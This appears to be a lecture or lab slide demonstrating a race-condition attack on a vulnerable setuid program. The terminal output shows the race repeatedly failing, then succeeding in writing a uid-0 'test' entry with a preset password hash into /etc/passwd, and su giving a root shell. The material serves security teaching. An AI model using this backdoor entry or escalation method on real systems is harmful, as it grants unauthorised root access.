 $ ./attack_process &
$ ./target_process
No permission
No permission
...... (many lines omitted here)
No permission
No permission
STOP... The passwd file has been changed ← Success!
Run both attack and vulnerable
programs to start the “race”.
......
telnetd:x:119:129::/noexistent:/bin/false
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
sshd:x:120:65534::/var/run/sshd:/usr/sbin/nologin
test:U6aMy0wojraho:0:0:test:/root:/bin/bash ← The added entry!
Added an entry in
/etc/passwd
$ su test
Password:
# ← Got the root shell!
# id
uid=0(root) gid=0(root) groups=0(root)
We get a root shell as we log in
using the created user.